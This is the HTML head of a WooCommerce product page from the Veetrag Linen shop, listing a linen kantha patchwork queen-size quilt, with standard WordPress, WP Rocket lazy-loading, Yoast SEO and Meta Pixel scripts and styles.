

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://veetraglinen.com/product/linen-kantha-quilt-90-x-108-in-patchwork-quilt-linen-ethnic-quilt-linen-throw-gudri-rally-bedspread-blanket-coverlet-queen-size-quilt-14/
body_size: 63915
content:
<!DOCTYPE html>
<html lang="en-US">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",(e=>{this.persisted=e.persisted})),window.addEventListener("DOMContentLoaded",(()=>{this._preconnect3rdParties()})),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){document.hidden?e._triggerListener():(this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler))}_removeUserInteractionListener(){this.triggerEvents.forEach((e=>window.removeEventListener(e,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"))}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick")}_onTouchEnd(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))}))}_renameDOMAttribute(e,t,n){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(n,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{if(t.hasAttribute("src")){const n=new URL(t.src).origin;n!==location.origin&&e.push({src:n,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}})),e=[...new Map(e.map((e=>[JSON.stringify(e),e]))).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(e){}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._replayClicks()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._littleBreath(),new Promise((t=>{const n=document.createElement("script");[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t());try{e.parentNode.replaceChild(n,e)}catch(e){t()}}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var n=document.createDocumentFragment();e.forEach((e=>{if(e.src){const i=document.createElement("link");i.href=e.src,i.rel=t,"preconnect"!==t&&(i.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(i.crossOrigin=!0),e.crossOrigin&&(i.crossOrigin=e.crossOrigin),n.appendChild(i)}})),document.head.appendChild(n)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(i){e["rocket"+t]=n=i}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),await this._littleBreath();const e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,i=document.createRange(),r=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const s=document.createDocumentFragment();i.setStart(s,0),s.appendChild(i.createContextualFragment(t)),r.insertBefore(s,o)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise((e=>setTimeout(e))):new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
	
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://veetraglinen.com/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://veetraglinen.com/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js" defer><\/script>');</script>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Linen kantha quilt 90 x 108 in/Patchwork quilt/ Linen Ethnic Quilt / linen Throw Gudri Rally Bedspread Blanket Coverlet / queen size quilt - Veetrag Linen</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /></noscript><link rel="stylesheet" href="https://veetraglinen.com/wp-content/cache/min/1/5125dac9767a447e858477e07cba768f.css" media="all" data-minify="1" />
	<link rel="canonical" href="https://veetraglinen.com/product/linen-kantha-quilt-90-x-108-in-patchwork-quilt-linen-ethnic-quilt-linen-throw-gudri-rally-bedspread-blanket-coverlet-queen-size-quilt-14/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Linen kantha quilt 90 x 108 in/Patchwork quilt/ Linen Ethnic Quilt / linen Throw Gudri Rally Bedspread Blanket Coverlet / queen size quilt - Veetrag Linen" />
	<meta property="og:description" content="Beautiful White Elegant cover made with Patchwork Linen pieces to liven up any decor! It has hand embroidery done with" />
	<meta property="og:url" content="https://veetraglinen.com/product/linen-kantha-quilt-90-x-108-in-patchwork-quilt-linen-ethnic-quilt-linen-throw-gudri-rally-bedspread-blanket-coverlet-queen-size-quilt-14/" />
	<meta property="og:site_name" content="Veetrag Linen" />
	<meta property="article:modified_time" content="2025-01-16T14:23:49+00:00" />
	<meta property="og:image" content="https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3165461988_d3je-scaled.jpg" />
	<meta property="og:image:width" content="1708" />
	<meta property="og:image:height" content="2560" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://veetraglinen.com/product/linen-kantha-quilt-90-x-108-in-patchwork-quilt-linen-ethnic-quilt-linen-throw-gudri-rally-bedspread-blanket-coverlet-queen-size-quilt-14/","url":"https://veetraglinen.com/product/linen-kantha-quilt-90-x-108-in-patchwork-quilt-linen-ethnic-quilt-linen-throw-gudri-rally-bedspread-blanket-coverlet-queen-size-quilt-14/","name":"Linen kantha quilt 90 x 108 in/Patchwork quilt/ Linen Ethnic Quilt / linen Throw Gudri Rally Bedspread Blanket Coverlet / queen size quilt - Veetrag Linen","isPartOf":{"@id":"https://veetraglinen.com/#website"},"primaryImageOfPage":{"@id":"https://veetraglinen.com/product/linen-kantha-quilt-90-x-108-in-patchwork-quilt-linen-ethnic-quilt-linen-throw-gudri-rally-bedspread-blanket-coverlet-queen-size-quilt-14/#primaryimage"},"image":{"@id":"https://veetraglinen.com/product/linen-kantha-quilt-90-x-108-in-patchwork-quilt-linen-ethnic-quilt-linen-throw-gudri-rally-bedspread-blanket-coverlet-queen-size-quilt-14/#primaryimage"},"thumbnailUrl":"https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3165461988_d3je-scaled.jpg","datePublished":"2023-01-12T16:26:36+00:00","dateModified":"2025-01-16T14:23:49+00:00","breadcrumb":{"@id":"https://veetraglinen.com/product/linen-kantha-quilt-90-x-108-in-patchwork-quilt-linen-ethnic-quilt-linen-throw-gudri-rally-bedspread-blanket-coverlet-queen-size-quilt-14/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://veetraglinen.com/product/linen-kantha-quilt-90-x-108-in-patchwork-quilt-linen-ethnic-quilt-linen-throw-gudri-rally-bedspread-blanket-coverlet-queen-size-quilt-14/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://veetraglinen.com/product/linen-kantha-quilt-90-x-108-in-patchwork-quilt-linen-ethnic-quilt-linen-throw-gudri-rally-bedspread-blanket-coverlet-queen-size-quilt-14/#primaryimage","url":"https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3165461988_d3je-scaled.jpg","contentUrl":"https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3165461988_d3je-scaled.jpg","width":1708,"height":2560},{"@type":"BreadcrumbList","@id":"https://veetraglinen.com/product/linen-kantha-quilt-90-x-108-in-patchwork-quilt-linen-ethnic-quilt-linen-throw-gudri-rally-bedspread-blanket-coverlet-queen-size-quilt-14/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://veetraglinen.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://veetraglinen.com/shop-handcrafted-linen-products/"},{"@type":"ListItem","position":3,"name":"Linen kantha quilt 90 x 108 in/Patchwork quilt/ Linen Ethnic Quilt / linen Throw Gudri Rally Bedspread Blanket Coverlet / queen size quilt"}]},{"@type":"WebSite","@id":"https://veetraglinen.com/#website","url":"https://veetraglinen.com/","name":"Veetrag Linen","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://veetraglinen.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Veetrag Linen &raquo; Feed" href="https://veetraglinen.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Veetrag Linen &raquo; Comments Feed" href="https://veetraglinen.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Veetrag Linen &raquo; Linen kantha quilt 90 x 108 in/Patchwork quilt/ Linen Ethnic Quilt / linen Throw Gudri Rally Bedspread  Blanket Coverlet / queen size quilt Comments Feed" href="https://veetraglinen.com/product/linen-kantha-quilt-90-x-108-in-patchwork-quilt-linen-ethnic-quilt-linen-throw-gudri-rally-bedspread-blanket-coverlet-queen-size-quilt-14/feed/" />









<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>













































































<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type='text/javascript' src='https://veetraglinen.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://veetraglinen.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/libs/device.js?ver=1745291439' id='wd-device-library-js' defer></script>
<link rel="https://api.w.org/" href="https://veetraglinen.com/wp-json/" /><link rel="alternate" type="application/json" href="https://veetraglinen.com/wp-json/wp/v2/product/8884" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://veetraglinen.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://veetraglinen.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<meta name="generator" content="WooCommerce 7.5.1" />
<link rel='shortlink' href='https://veetraglinen.com/?p=8884' />
<link rel="alternate" type="application/json+oembed" href="https://veetraglinen.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fveetraglinen.com%2Fproduct%2Flinen-kantha-quilt-90-x-108-in-patchwork-quilt-linen-ethnic-quilt-linen-throw-gudri-rally-bedspread-blanket-coverlet-queen-size-quilt-14%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://veetraglinen.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fveetraglinen.com%2Fproduct%2Flinen-kantha-quilt-90-x-108-in-patchwork-quilt-linen-ethnic-quilt-linen-throw-gudri-rally-bedspread-blanket-coverlet-queen-size-quilt-14%2F&#038;format=xml" />
<!-- HFCM by 99 Robots - Snippet # 1: Facebook -->
<!-- Meta Pixel Code -->
<script type="rocketlazyloadscript">
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1302597120578447');
fbq('track', 'PageView');
</script>

